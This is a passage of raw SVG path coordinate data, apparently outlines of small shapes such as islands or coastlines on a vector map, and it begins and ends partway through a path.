			l-0.431-0.085l-0.088-0.063l-0.374,0.08l-0.06,0.371l-0.094,0.16l0.017,0.146l-0.088,0.129L191.63,188.953z M191.299,188.914
			l0.085-0.058l0.057-0.12l-0.054-0.025l-0.12,0.009l-0.037,0.077l0.017,0.06L191.299,188.914z M187.49,175.534v0.12l0.02,0.065
			l0.103-0.011l0.103-0.089l0.063-0.166l-0.034-0.022l-0.063-0.025l-0.068-0.037l-0.066-0.058l-0.097-0.054v0.114l0.028,0.068
			L187.49,175.534z M188.76,175.194l0.003-0.156l-0.031-0.135l-0.105-0.031l-0.049,0.057l0.034,0.178L188.76,175.194z
			 M186.576,187.069l0.108,0.022l0.463-0.108l0.105,0.058l0.237,0.068l0.174,0.111l0.04,0.291l0.128,0.24l0.105,0.085l0.06,0.095
			l-0.06,0.346l0.057,0.226l0.137,0.186l0.286,0.068l0.266,0.091l0.206,0.123l0.12,0.043l0.117,0.062l0.105,0.08l0.106,0.062
			l0.148,0.034h0.12l-0.014-0.162l-0.094-0.148l-0.011-0.095l0.154-0.434l0.055-0.105l0.085-0.089l0.166-0.103l-1.008-0.251
			l-0.334-0.629l-0.114-0.733l-0.068-0.154l-0.109-0.137l-0.077-0.16l-0.04-0.177l-0.1-0.117l-0.157-0.083h-0.206l-0.214,0.068
			l0.077,0.283l-0.12,0.165l-0.068-0.117l-0.066-0.159l-0.117-0.186l-0.283,0.105l-0.1,0.088l-0.088,0.095l-0.02,0.114l0.051,0.105
			l-0.023,0.137l-0.128,0.109l-0.28,0.131l-0.12,0.131l-0.012,0.157l0.254,0.083L186.576,187.069z M226.925,194.501l0.086,0.009
			l0.017-0.231l-0.146-0.049l-0.046,0.049l-0.003,0.065l0.02,0.071L226.925,194.501z M189.771,188.934l0.015,0.065l0.062,0.061
			l0.086,0.062l0.12,0.022l0.037-0.045l0.057-0.16l-0.254-0.083L189.771,188.934z M220.418,198.281l0.015,0.223l0.074,0.021
			l0.217-0.018l0.029-0.126l-0.086-0.003L220.418,198.281z M223.034,194.121l-0.02,0.12l0.108,0.22l0.263,0.26l0.143-0.06
			l0.043-0.494l-0.046-0.143l-0.088-0.049l-0.077-0.146l-0.117-0.006l-0.105,0.055l0.017,0.105l-0.031,0.031L223.034,194.121z
			 M214.437,172.987l-0.008-0.079l-0.077-0.221l-0.3,0.046l-0.22-0.006l-0.054,0.108l0.251,0.269L214.437,172.987z M222.876,183.175
			l-0.171,0.16l-0.031,0.105h0.06l0.083-0.071l0.083-0.009h0.197l0.069,0.031l0.065-0.12l-0.097-0.103l-0.146,0.028L222.876,183.175
			z M216.986,200.854l-0.091,0.04l-0.034,0.098l0.017,0.088h0.097l0.077-0.034l0.057-0.062l-0.008-0.046l-0.068-0.083H216.986z
			 M220.039,196.531l0.02,0.349l0.04,0.128l0.088-0.38l0.045-0.748l-0.034-0.154l-0.128-0.3l-0.06,0.234l0.009,0.506l-0.037,0.188
			L220.039,196.531z M218,201.885l0.042-0.08v-0.083l-0.028-0.089h-0.091l-0.046-0.014l-0.022-0.04l-0.055-0.058l-0.04,0.058
			l-0.02,0.188l-0.091,0.108l0.054,0.137l-0.035,0.212l0.08,0.031l0.088-0.021l-0.037-0.165l0.077-0.098L218,201.885z
			 M194.508,175.611l-0.008-0.208l-0.032,0.012l-0.186,0.245l0.114,0.074L194.508,175.611z M180.344,180.074l-0.032,0.14l0.08,0.077
			l0.114,0.058l0.371,0.108l0.148,0.006l0.431,0.103l0.085,0.062l0.035-0.089l-0.049-0.257l-0.137-0.074l-0.354-0.151l-0.12-0.071
			l-0.206-0.151l-0.186-0.168l-0.097,0.094l-0.031,0.231L180.344,180.074z M167.059,176.619l-0.063-0.114l-0.517-0.334l-0.108-0.134
			l-0.074-0.049l-0.226-0.088l-0.226-0.246l-0.2-0.065l-0.069,0.14l-0.125,0.065l0.031,0.138l0.171,0.251l0.157,0.037l0.137,0.097
			l0.177,0.003l0.597,0.38l0.103,0.135l0.131,0.045l0.143-0.02l-0.006-0.129L167.059,176.619z M179.487,178.82l0.18,0.077
			l0.254,0.029l0.206,0.088l0.12,0.12l0.166,0.068l-0.014-0.288l-0.046-0.117l-0.948-0.26l-0.04,0.037l-0.011,0.052l0.002,0.062
			L179.487,178.82z M182.474,179.978l-0.017-0.123l-0.049-0.058l-0.048-0.143l-0.057,0.04l-0.083,0.105l0.1,0.146L182.474,179.978z
			 M181.828,180.99l0.077,0.032l0.24-0.018l0.02-0.163l-0.117-0.193l-0.111-0.003l-0.08,0.131L181.828,180.99z M185.18,182.384
			l-0.048-0.097l-0.217-0.083l-0.091,0.325l-0.117,0.146l0.063,0.052l0.206,0.077l0.3-0.08l0.471,0.257l0.031-0.017l0.046-0.071
			h0.12l-0.12-0.086l-0.094-0.08l-0.148-0.16l-0.072,0.117l-0.06-0.043l-0.146-0.159l-0.137-0.066L185.18,182.384z M178.216,178.287
			l0.214,0.04l0.266-0.166l0.031-0.211l0.08-0.141l-0.02-0.122l-0.12-0.186l-0.154-0.108l-0.208,0.148l-0.214-0.018l-0.08,0.103
			L178,177.904l0.146,0.325L178.216,178.287z M180.104,179.175l-0.183-0.117l-0.043-0.003l-0.057,0.111l0.011,0.194l0.045,0.266
			l0.055,0.165l0.097,0.154l0.123,0.106l0.111-0.069v-0.174l0.04-0.203l-0.014-0.177l-0.066-0.062L180.104,179.175z M164.629,169.03
			l0.04-0.062l0.006-0.065l-0.015-0.08l-0.166-0.046l-0.088-0.022l-0.06,0.04l0.148,0.208L164.629,169.03z M184.923,181.735
			l-0.097-0.02l0.234,0.309l0.037,0.037l0.063,0.04l0.105,0.06l-0.022-0.054l-0.063-0.104L184.923,181.735z M184.529,183.166
			l-0.054-0.048l-0.043-0.009l-0.04,0.009l-0.103,0.186l0.166,0.168l0.074,0.274l0.103-0.169l0.157,0.065l0.048-0.037l0.086-0.174
			l0.105-0.12l-0.054-0.08l-0.206-0.223L184.529,183.166z M182.322,180.303l-0.046,0.168l0.197,0.286l0.034-0.029l0.111-0.134
			l-0.063-0.123l-0.083-0.108l-0.097-0.105L182.322,180.303z M184.372,179.926l0.323-0.077l0.051,0.123l-0.074,0.088l0.114,0.058
			l-0.017,0.04l0.014,0.062l0.054,0.083l0.154,0.046l0.051-0.066l0.123-0.23l0.02-0.203l-0.035-0.126l-0.123-0.082l-0.014-0.172
			l-0.188,0.083l-0.154-0.034l-0.143,0.031l-0.26,0.177l-0.012,0.061l0.029,0.143L184.372,179.926z M183.356,180.482l-0.009-0.065
			l-0.048-0.105l-0.12-0.104l-0.028,0.046l0.008,0.098L183.356,180.482z M183.647,179.932l0.229,0.051l0.134-0.23l0.02-0.083v-0.083
			l-0.105,0.062l-0.146-0.1l-0.057,0.1h-0.097l-0.02,0.114l-0.031,0.037l0.011,0.058L183.647,179.932z M183.964,180.114l-0.02,0.034
			v0.049l0.174,0.211l0.128-0.068l-0.02-0.103l-0.123-0.04l-0.109-0.108L183.964,180.114z M181.049,179.889l0.214,0.08l0.183,0.125
			l0.146,0.138l0.12,0.08l0.109,0.014l0.068-0.068l-0.223-0.328l-0.151-0.12l-0.459-0.223l-0.137,0.015l-0.057,0.236l0.057,0.028
			L181.049,179.889z M237.329,177.599l0.343-0.04l0.208-0.1l0.163-0.291l0.14-0.565l-0.18-0.286h-0.08l-0.211,0.063l-0.314,0.231
			l-0.254,0.391l0.1,0.494L237.329,177.599z M242.651,184.763l0.06,0.153l0.1,0.188l0.137,0.146l0.266,0.061l0.08-0.065l0.097-0.289
			l0.06-0.508l-0.091-0.114l-0.206-0.003l-0.097-0.057l-0.491,0.156l-0.009,0.061l0.077,0.151L242.651,184.763z M235.408,179.643
			l0.2,0.491l0.197,0.178l-0.012,0.116l-0.077,0.123l-0.054,0.143l-0.017,0.157l0.046,0.277l0.137,0.239l0.109,0.106l0.088,0.113
			l-0.054,0.317l-0.006,0.257l0.023,0.263l-0.031,0.191l0.034,0.18l0.105,0.135l0.251,0.18l0.074,0.1l0.274,0.537l0.074,0.105
			l0.411,0.188l0.105,0.186l0.314,0.054l-0.191-0.171l-0.18-0.197l-0.362-0.56l-0.243-0.539l-0.203-0.686l0.057-0.226v-0.129
			l-0.06-0.211l0.037-0.168l0.048-0.146l0.131-0.08l0.266,0.022l0.251,0.105l0.251,0.04l0.251,0.018l0.203,0.12l0.799,0.273
			l-0.091-0.111l-0.1-0.091l-0.16-0.04l-0.108-0.08l-0.017-0.18l-0.066-0.157l-0.1-0.098l-0.471-0.205l-0.3-0.211v-0.166
			l0.085-0.166l0.105-0.068l0.366-0.165l0.348-0.203l0.074-0.083l0.026-0.597l-0.066-0.223l0.046-0.146l-0.046-0.103l-0.325,0.031
			l-0.257,0.094l-0.448,0.263l-0.134,0.197l-0.003,0.18l0.003,0.184l-0.091,0.068l-0.129,0.022l-0.197,0.171l-0.085,0.246
			l-0.026,0.131l-0.083,0.101l-0.166,0.02l-0.163-0.051l-0.12-0.092l-0.091-0.111v-0.094l0.04-0.083l0.511-0.34l0.226-0.291
			l0.051-0.098l0.034-0.285l-0.008-0.288l-0.026-0.263l-0.14-0.206l-0.137-0.1l0.017-0.166l0.031-0.091l0.266-0.397l0.031-0.085
			l-0.014-0.095l-0.166,0.052l-0.134,0.088l-0.374,0.392l-0.223,0.273l-0.137,0.335l-0.022,0.148l-0.049,0.14v0.239l-0.254,0.491
			L235.408,179.643z M226.959,186.133l0.04-0.177l-0.075-0.08l-0.042-0.089l-0.032-0.103l-0.045-0.012l-0.097,0.071l-0.003,0.331
			l0.1,0.069L226.959,186.133z M239.91,182.541l0.08,0.134h0.097l-0.018-0.114l-0.517-0.422l0.134,0.263L239.91,182.541z
			 M235.485,184.086l0.074-0.012l0.28-0.086l0.042,0.04l0.055,0.114l0.206,0.117l0.18-0.086l0.085-0.088l-0.037-0.106l-0.057-0.088
			l-0.071-0.065l-0.322-0.006l-0.114-0.186l0.166-0.323l-0.254-0.34l-0.088-0.028l-0.074,0.065l-0.085,0.16l-0.186-0.168l-0.1,0.008
			l0.011,0.126l-0.074,0.16l0.006,0.088l0.18,0.231l0.194,0.098l-0.071,0.22L235.485,184.086z M235.285,180.797l0.02,0.008
			l0.086-0.025l0.06-0.097l-0.012-0.108l-0.037-0.029h-0.097l-0.042,0.157L235.285,180.797z M235.468,182.256l-0.017-0.169
			l-0.032-0.171l-0.028,0.045l-0.043,0.246l0.04,0.022l0.063,0.098L235.468,182.256z M240.833,186.77l0.459,0.097l0.08,0.086
			l0.263-0.037l0.077-0.089l0.12-0.065l0.077,0.025l0.097-0.045l-0.054-0.069l-0.032-0.088l0.058-0.028l0.04-0.197l-0.134-0.12
			l-0.022-0.137h-0.074l-0.266,0.097l-0.206-0.006l-0.246,0.066l-0.562,0.245l0.04,0.06L240.833,186.77z M251.933,184.834
			l0.103-0.049l0.065-0.183l-0.088-0.009l-0.032-0.117l-0.108-0.088l-0.143,0.088l-0.043,0.132l0.111,0.174L251.933,184.834z
			 M253.069,184l0.106,0.068l0.02-0.037l0.071,0.006l0.274,0.217l0.217-0.131l0.174,0.465l0.031,0.206l0.166,0.137l0.194-0.02
			l0.234,0.108l0.12-0.003l0.312-0.101l0.157-0.177l-0.203-0.065l-0.285-0.197l-0.188-0.231l-0.383-0.345l-0.117-0.032l-0.203,0.043
			l-0.166-0.097l-0.168,0.006l-0.471-0.089l0.009,0.12L253.069,184z M254.263,185.976l-0.24,0.012l-0.865-0.111l-0.012,0.054
			l0.043,0.123l0.831,0.188l0.408,0.163l0.314,0.08l0.08,0.079l0.214-0.042l0.297,0.034l0.354-0.034l0.191-0.086l0.405-0.086
			l-0.166-0.103l-0.217-0.049l-0.72-0.025l-0.425-0.154L254.263,185.976z M242.466,183.449l0.123-0.138l-0.054-0.074l-0.094-0.043
			l-0.04,0.003l-0.077,0.049l-0.08,0.018l-0.134,0.088l0.226,0.105L242.466,183.449z M242.054,184.271l-0.085,0.08l0.948-0.138
			l0.103-0.08l0.057-0.122l-0.214-0.023l0.009,0.111l-0.188,0.018l-0.197-0.023l-0.088,0.032l-0.063-0.009l-0.04,0.009l-0.048,0.022
			l-0.097-0.006l-0.062,0.043L242.054,184.271z M250.731,187.083l0.1-0.156l-0.06-0.052l-0.048-0.009l-0.043,0.023l-0.037,0.137
			l0.028,0.097L250.731,187.083z M242.174,182.853l0.12,0.226l0.06-0.009l0.063-0.077l0.177-0.071l0.029,0.214l0.117,0.12
			l0.317-0.065l0.011-0.16l-0.123-0.105l-0.089,0.008l-0.103-0.022l-0.146-0.251l-0.12-0.089l-0.037-0.128l0.134-0.018l0.277,0.34
			l0.194,0.089l0.117,0.159l0.128,0.058l0.203-0.071l0.174,0.034l0.089,0.065l0.091-0.02l0.177-0.175l-0.083-0.111l0.034-0.085
			l-0.083-0.12l-0.557-0.254l-0.088,0.02l-0.388-0.105l-0.197,0.06l-0.306,0.037l-0.074,0.058l-0.103-0.018l-0.163,0.08
			l-0.146-0.055l-0.151,0.063l-0.017,0.122l-0.109,0.129l0.229,0.12L242.174,182.853z M235.21,180.517l0.072-0.08l-0.037-0.125
			l-0.077-0.035l-0.054,0.043l-0.018,0.069l0.046,0.103L235.21,180.517z M225.572,191.438v0.077l0.057,0.197l0.174,0.177
			l0.157,0.018l0.22-0.274l0.006-0.163l-0.077-0.1l-0.417-0.037L225.572,191.438z M224.053,194.387l0.06,0.143l0.14,0.003
			l0.046-0.105l0.183,0.103l0.1,0.023l0.097-0.009l0.12-0.117l0.06-0.151l-0.063-0.3l0.314-0.468l-0.046-0.597l-0.083-0.123
			l-0.088,0.028l-0.308,0.172l-0.337,0.143l-0.077,0.177l0.12,0.346l0.012,0.162l-0.143,0.16L224.053,194.387z M225.943,186.29
			l-0.068,0.028l-0.049,0.065l-0.037,0.092l0.026,0.1l0.16-0.191L225.943,186.29z M225.572,194.584l0.04-0.028l0.123,0.065
			l0.171-0.065l0.146-0.138l0.029-0.137l-0.106-0.111l-0.22-0.154l-0.063,0.015l-0.094,0.051l-0.017-0.105l0.032-0.402l0.057-0.12
			l0.011-0.183l0.08-0.186h0.065l0.04-0.02l0.031-0.04l0.049,0.04l0.125,0.188l0.02-0.132l-0.06-0.491l-0.243-0.269l0.014-0.103
			l-0.083,0.015l-0.191,0.111l-0.206,0.402l-0.017,0.482l-0.06,0.263l-0.04,0.129l-0.025,0.116l-0.057,0.286v0.074l-0.074,0.117
			l-0.143,0.157l-0.057,0.116v0.101l-0.123,0.146l-0.006,0.128l0.137,0.274l0.085,0.003l0.109-0.068l0.174,0.083l0.08-0.074
			l0.148-0.274l-0.011-0.098l0.051-0.097L225.572,194.584z M226.628,185.662l0.14-0.117l0.074-0.252l-0.04-0.117l-0.083-0.06
			l-0.12-0.052l-0.214,0.037l-0.22,0.309l-0.088-0.229l0.074-0.122l-0.043-0.144l-0.12-0.034l-0.409,0.074l-0.137-0.017
			l-0.174,0.231l-0.043,0.337l0.103,0.266l0.074,0.094l0.197-0.177l0.271-0.392l0.103-0.08l0.069,0.432l-0.131,0.143l0.011,0.049
			l0.097,0.088l0.111-0.04l0.034-0.048l0.074-0.323l0.123,0.018l0.083,0.146L226.628,185.662z M227.354,186.615l0.06,0.18
			l0.137,0.003l-0.04-0.094l-0.148-0.178L227.354,186.615z M234.879,183.432l0.14-0.057l0.06-0.24l-0.054-0.171l0.08-0.071
			l-0.223-0.066l-0.146,0.049l-0.043,0.314l0.028,0.242H234.879z M225.66,201.562l-0.168,0.108l-0.065,0.077l-0.035,0.129
			l0.129,0.04l0.062-0.132l0.123-0.116l0.274-0.04l-0.037-0.049l-0.105-0.037L225.66,201.562z M226.334,201.345l0.051-0.197
			l-0.268-0.074l-0.177,0.046l-0.065,0.04l-0.168,0.148l-0.015,0.135l0.611,0.005L226.334,201.345z M233.977,173.476v0.063
			l0.046,0.065l0.074,0.065l0.04-0.028l0.008-0.043v-0.054l-0.114-0.104L233.977,173.476z M233.812,172.95l0.012,0.12l0.148,0.015
			l0.088-0.049l0.068-0.331l0.163-0.257l-0.077-0.183l-0.046-0.249l-0.12-0.134l-0.117-0.021l-0.088,0.303l0.002,0.163l0.103,0.14
			l0.1,0.058l-0.1,0.223L233.812,172.95z M233.846,173.499l-0.002-0.098l0.048-0.1l-0.12-0.191l-0.111-0.094l0.057,0.263
			L233.846,173.499z M227.688,201.562l0.194-0.011l0.106,0.245l0.188-0.046l0.077-0.074l0.089-0.248l0.134-0.14l0.042-0.229
			l-0.042-0.055l-0.049-0.011l-0.054,0.002l-0.283,0.372l-0.034-0.021l-0.057-0.089l-0.128,0.006l-0.094,0.08L227.688,201.562z
			 M227.958,195.886l-0.065-0.16l-0.1-0.057l-0.008,0.137l0.077,0.065l0.077,0.123L227.958,195.886z M231.162,174.044l0.028,0.095
			l-0.011,0.205l0.269,0.126l0.057-0.068l-0.032-0.092l-0.134-0.217l-0.088-0.226l-0.166-0.143l-0.028,0.111l0.028,0.105
			L231.162,174.044z M216.615,188.245l-0.12,0.049l-0.1,0.071l-0.063,0.086v0.1l0.103,0.194l0.072,0.18l-0.083,0.254l-0.028,0.266
			l0.051,0.283l0.08,0.273l0.117,0.191l0.163,0.123l0.534-0.14l0.28-0.04l0.12,0.04l0.105,0.086l0.063,0.094l-0.015,0.123
			l-0.02,0.137v0.146l0.029,0.089l0.26,0.522l0.029,0.08l-0.029,0.888l-0.04,0.226l-0.108,0.251l-0.057,0.254v0.306l-0.186,0.463
			l-0.094,0.282l-0.068,0.257l0.031,0.252l0.197,0.226l0.206,0.202l0.36,0.183l0.103-0.005l0.123-0.063l0.188-0.151l0.097-0.037
			l0.274-0.011l0.283-0.037l0.12-0.032l0.123-0.008l0.257,0.119l-0.028-0.236l-0.051-0.223l-0.254-0.562l0.009-0.123l0.06-0.297
			l0.211-0.54l0.034-0.251l-0.085-0.46l-0.043-0.753l0.043-0.534l0.117-0.234l0.003-0.097l-0.094-0.822l-0.069-0.226l-0.134-0.215
			l-0.106-0.228l0.026-0.243l0.168-0.177l0.442-0.314l0.243-0.151l0.251-0.06l0.248,0.011l0.246,0.058l0.134,0.183l0.031,0.297
			l0.009,0.294l-0.028,0.36l-0.04,0.088l-0.286,0.451l-0.04,0.129l0.006,0.137l0.048,0.08l0.879,0.831l0.223,0.146l0.269,0.074
			l0.177,0.18l-0.011,0.14l-0.063,0.132l-0.057,0.074l-0.04,0.086l-0.123,0.685l0.074,0.226l0.16,0.177l0.123,0.066l0.226,0.068
			l0.377,0.071l0.263-0.034l0.074-0.092l-0.046-0.266l0.012-0.131l0.134-0.183l0.206-0.1l0.577-0.175l0.322-0.009l0.12,0.018
			l0.105-0.028l-0.005-0.077v-0.08l0.22,0.108l0.12,0.006l0.063-0.098v-0.273l-0.011-0.146l-0.04-0.129l-0.06-0.105l-0.108-0.022
			l-0.049,0.062l-0.057,0.046l-0.131-0.037l-0.094-0.148l-0.089-0.086V191.2l-0.071-0.094l-0.105-0.071l-0.211-0.26l-0.111-0.063
			l-0.12-0.037l-0.088-0.076l-0.077-0.098v-0.097l0.023-0.111l0.108-0.331l0.009-0.243l0.186-0.171l-0.043-0.135l-0.163-0.208
			l-0.037-0.105l0.02-0.12l-0.02-0.105l-0.46-0.354l-0.148-0.214l-0.091-0.263l-0.28-0.479l-0.171-0.206l-0.097-0.08l-0.231-0.071
			l-0.1-0.057l-0.16-0.243l-0.206-0.165l-0.134-0.058l0.011-0.157l0.089-0.103l0.263,0.123l0.128,0.046l0.174-0.026l0.154-0.08
			l0.131-0.214l0.174-0.162l0.665-0.234l0.206-0.086l0.177-0.134l0.385-0.337l0.329-0.397l0.146-0.248l0.183-0.226l0.103-0.089
			l0.111-0.065l0.322-0.062l0.226,0.08l0.163,0.217l0.166,0.057l0.171-0.051l0.045-0.098l0.08-0.417l-0.043-0.159l-0.077-0.138
			l-0.217-0.128l-0.243-0.049l-0.34,0.068l-0.326,0.092l-0.088,0.04l0.02,0.065l0.1,0.08l0.005,0.071L224.886,184l-0.285-0.028
			h-0.551l-0.229,0.082l-0.083,0.104l-0.1,0.08l-0.274,0.137l-0.254,0.025l-0.254-0.048l-0.123-0.08l-0.111-0.114l-0.126-0.023
			l-0.128,0.061l-0.194,0.194l-0.334,0.405l-0.146,0.22l-0.137,0.285l-0.249,0.151l-0.269-0.068l-0.257-0.022l-0.157,0.017
			l-0.128-0.009l-0.143-0.254l-0.191-0.499l-0.203-0.178l-0.351-0.143l-0.06-0.071l-0.311-0.5l-0.075-0.214l-0.074-0.277
			l-0.042-0.288l0.005-0.254l0.046-0.24l0.091-0.294l0.105-0.294l0.149-0.231l0.254-0.316l0.094-0.098l0.246-0.137l0.257-0.04
			l0.271,0.031l0.462,0.154l0.231,0.012l0.905-0.123l0.203-0.012l0.197,0.032l0.257,0.082l0.26,0.032l0.488-0.072l0.479-0.034
			l1.394-0.008l0.188-0.015l0.191,0.015l0.208,0.162l0.194,0.203l0.1,0.022l0.468,0.037l0.254,0.009l0.254-0.022l0.763-0.151
			l0.26-0.018l0.134-0.04l0.237-0.105l0.094-0.06l0.191-0.2l0.166-0.223l0.108-0.203l0.131-0.183l0.417-0.391l0.171-0.2l0.14-0.22
			l0.197-0.454l0.054-0.065l0.177-0.16l0.023-0.057l-0.151-0.323l-0.117-0.094l-0.269-0.031l-0.091,0.062l-0.188,0.22l-0.157,0.245
			l-0.103,0.061l-0.22,0.054l-0.094,0.058l-0.06,0.202l-0.097,0.169l-0.263,0.1l-0.306,0.374l-0.762,0.395l-0.177,0.028
			l-1.256-0.206l-0.468-0.034l-0.117,0.003l-0.117,0.043l-0.146,0.166l-0.12,0.006l-0.114-0.037l-0.286-0.178l-0.243-0.1
			l-0.248-0.077l-0.717-0.031l-0.537-0.129l-0.608,0.049l-0.088-0.031l-0.085-0.055l-0.089-0.114l-0.068-0.14l-0.085-0.062
			l-0.103-0.026l-0.166,0.009l-0.163-0.028l-0.277-0.146l-0.128,0.003l-0.131,0.031l-0.111,0.057l-0.105,0.08l-0.131,0.234
			l-0.114,0.26l-0.091,0.111l-0.123,0.098l-0.077,0.097l-0.043,0.105l-0.194,0.086l-0.217-0.068l-0.108-0.092l-0.1-0.217
			l-0.063,0.012l-0.06,0.02l-0.08,0.245l-0.16,0.2l-0.123,0.08l-0.1,0.105l-0.048,0.288l-0.077,0.109l-0.188,0.171l-0.234,0.468
			l0.011,0.12l0.117,0.331l-0.066,0.146l-0.111,0.071l-0.108-0.006l-0.04,0.088l0.108,0.894l0.131,0.463l0.043,0.2v0.205
			l-0.134-0.223l-0.163-0.194l-0.131,0.109l-0.323,0.408l-0.325,0.771l-0.111,0.374v0.197l0.037,0.205l-0.037,0.169l0.085,0.38
			l-0.06,0.236l-0.177,0.231l-0.154,0.248l-0.071,0.274l-0.012,0.283l-0.091,0.225l-0.294,0.263L216.615,188.245z M194.396,186.036
			l0.251-0.098l0.014-0.128l-0.177-0.052l-0.166,0.06L194.396,186.036z M236.333,189.122l0.203,0.009l0.108-0.186l-0.108,0.034
			l-0.234,0.12L236.333,189.122z M236.807,186.149l0.063-0.025l0.146-0.088l-0.012-0.138l-0.265-0.16l-0.274-0.211l-0.359-0.18
			l-0.217-0.06l-0.123,0.039l-0.294,0.234l-0.131,0.309l-0.008,0.126l0.148,0.119l0.226,0.074l0.391-0.088l0.383-0.015
			L236.807,186.149z M235.69,189.67l-0.057,0.018l-0.094,0.057l0.094,0.101l0.217,0.065l-0.045-0.103L235.69,189.67z
			 M236.669,200.854l-0.388-0.097l-0.08,0.049l0.072,0.159l0.448,0.154l0.208-0.194l-0.034-0.085L236.669,200.854z M238.12,198.441
			l-0.074-0.049l-0.103,0.034l-0.105,0.12l0.043,0.052l0.166,0.116l0.103-0.06l-0.014-0.1l0.017-0.058L238.12,198.441z
			 M238.134,190.267l-0.151-0.048l-0.026,0.043l0.083,0.171l0.08-0.003l0.12,0.031l0.017-0.028l0.009-0.1l-0.068-0.049
			L238.134,190.267z M235.291,199.552l-0.045,0.172l0.146-0.055l0.094-0.065l0.025-0.04v-0.105l-0.228-0.043L235.291,199.552z
			 M236.929,190.43l-0.228,0.031l-0.194,0.177l-0.003,0.049l0.023,0.098l0.097,0.065l0.157-0.129l0.129-0.065l0.083-0.025
			l0.026,0.048l-0.032,0.083l0.109,0.006l0.123-0.055l0.06-0.082v-0.095l0.034-0.083l0.046-0.079l0.04-0.106l-0.146-0.005
			L236.929,190.43z M237.854,190.324l-0.186-0.061l-0.054,0.061l-0.08,0.217l0.371-0.111L237.854,190.324z M232.161,186.615
			l0.731-0.137l0.1-0.08l-0.685-0.071l-0.66,0.051l-0.445-0.022l-0.168,0.015l-0.128,0.082l0.083,0.083l0.014,0.129l0.109,0.006
			l0.793-0.077L232.161,186.615z M230.954,176.194l-0.011-0.129l0.1-0.126l-0.028-0.045l-0.094-0.052l-0.071,0.132l0.085,0.268
			L230.954,176.194z M228.687,201.49l0.137,0.061l1.445-0.206l0.071-0.065l-0.014-0.274l-0.163-0.062l-0.283-0.028l-0.374-0.018
			l-0.166,0.021l-0.177,0.077l-0.049-0.138l-0.146-0.017l-0.177,0.114l-0.077,0.156l0.074,0.098l-0.154,0.208L228.687,201.49z
			 M170.022,179.626l-0.197-0.083l-0.485-0.643l-0.274-0.168l-0.029,0.025l-0.034,0.103l-0.183,0.135l-0.357-0.003l0.471,0.542
			l0.166,0.297l0.074,0.249l0.123,0.014l0.314,0.246l0.177,0.439v0.105l0.303,0.068l0.125-0.143l0.054-0.588l0.069-0.203l-0.069-0.1
			L170.022,179.626z M234.822,189.864l-0.085-0.071l-0.071-0.068l-0.066-0.143l-0.08-0.111l-0.365-0.178l-0.114-0.048l-0.557-0.009
			l-0.548,0.089l-0.191,0.1l-0.291-0.092l-0.086,0.049l-0.051,0.097l0.017,0.423l0.052,0.148l0.197,0.231l0.065,0.131l0.08,0.058
			l0.443,0.242l0.294,0.138l0.308,0.12l0.12-0.023l0.12-0.054l0.163-0.012l0.16-0.049l0.323-0.214l0.148-0.052l0.163-0.031
			l0.037-0.371l-0.037-0.186L234.822,189.864z M233.854,199.758l-0.249-0.206l-0.328,0.074l-0.226,0.163l-0.326,0.071l-0.286-0.023
			l-0.243-0.079l-0.291,0.354l-0.071,0.146l-0.02,0.237l0.057-0.012l0.28-0.154l0.194-0.06l0.154-0.006l0.131,0.065l0.317,0.018
			l0.349,0.071l0.097-0.186l0.134-0.146l0.254-0.12l0.266-0.037l0.002-0.052l-0.028-0.114L233.854,199.758z M234.922,183.657
			l-0.108,0.322l0.057,0.032l0.234,0.062l0.02-0.049v-0.054l-0.094-0.306L234.922,183.657z M230.623,186.287l-0.134,0.014
			l-0.026-0.151l-0.091-0.048l-0.045,0.014l-0.057,0.098h-0.077l-0.206-0.08l-0.674-0.154l-0.403,0.018l-0.148,0.031l-0.074,0.065
			l-0.117,0.386l0.191,0.34h0.234l0.26-0.066l0.428-0.188l0.388,0.114l0.28-0.122l0.391-0.029l0.017-0.151l-0.031-0.04
			L230.623,186.287z M251.477,195.832l0.088-0.154l-0.032-0.154v-0.16l0.029-0.089l-0.114-0.233l-0.12-0.052l0.028-0.097
			l-0.028-0.105l-0.066-0.126l-0.1-0.028l-0.14,0.028l-0.037,0.197l-0.068,0.077l-0.254,0.354l-0.214-0.071l-0.091,0.057
			l0.049,0.083l0.257,0.206l-0.097,0.316l0.006,0.089H250.4l-0.151,0.022v0.098l0.043,0.065l0.197,0.183l0.04,0.065l0.16,0.163
			l0.191,0.151l0.437,0.065l0.049-0.065l0.048-0.021l0.071-0.077l0.06-0.208l0.028-0.074l0.003-0.16l-0.011-0.117L251.477,195.832z
			 M250.605,196.668l-0.188-0.199l-0.14-0.123l-0.117,0.04l-0.006,0.146l0.02,0.391l0.163,0.077l-0.025,0.043l-0.063,0.006
			l-0.105-0.025l-0.114,0.685l0.077,0.146l0.243,0.177l0.271-0.14l0.069-0.077l0.128-0.312l0.2-0.2l0.037-0.183l0.031-0.16
			l-0.268-0.125L250.605,196.668z M251.722,196.748l-0.06,0.097v0.114l0.048-0.017l0.148-0.257l-0.071,0.003L251.722,196.748z
			 M251.368,197.45l-0.077,0.129l0.005,0.046l0.06,0.077l0.04-0.043l0.108-0.183l0.028-0.098h-0.085L251.368,197.45z
			 M251.514,197.107l-0.114-0.116l-0.097,0.048l0.063,0.186l0.12-0.02L251.514,197.107z M260.47,200.668l0.229-0.408l0.217-0.423
			l-0.063-0.251l-0.143-0.177l-0.217-0.22l-0.062-0.055l-0.5-0.028l-0.554,0.143l-0.243,0.123l-0.226,0.165l-0.16,0.172
			l-0.388,0.668l-0.325,0.757l-0.08,0.282l0.08,0.058l0.411-0.071l0.243,0.005l0.699,0.058l0.522-0.306l0.171-0.177L260.47,200.668z
			 M265.29,203.069v-0.463v-0.474v-0.463v-0.471v-0.463v-0.468V199.8v-0.462v-0.469v-0.468v-0.383l-0.12-0.148l-0.123-0.226
			l0.028-0.3l0.146-0.362l0.069-0.246v-0.196v-0.469v-0.462v-0.469v-0.463v-0.468v-0.46v-0.468v-0.466v-0.46v-0.468v-0.463v-0.465
			v-0.463v-0.468v-0.463v-0.465v-0.463v-0.442l-0.502-0.006l-0.055-0.226l-0.103-0.083l-0.114-0.057l-0.725-0.066l-0.097-0.014
			l-0.105-0.086l-0.103-0.057l-0.637,0.02l-0.166-0.022L262,187.289l-0.511-0.257l-0.223-0.143l-0.24-0.104l-0.271-0.048
			l-0.234-0.123l-0.168-0.16l-0.191-0.128l-1.19-0.397l-0.223-0.137l-0.217-0.16l-0.231-0.009l-0.414,0.188l-0.52,0.28l-0.451,0.263
			l-0.123,0.089l0.011,0.091l0.111,0.211l-0.017,0.12l-0.214,0.178l-0.508,0.208l-0.511,0.065l-0.483,0.114l-0.085,0.117
